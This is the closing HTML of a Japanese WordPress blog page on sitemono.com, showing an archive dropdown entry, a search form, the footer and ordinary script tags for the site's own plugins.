	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>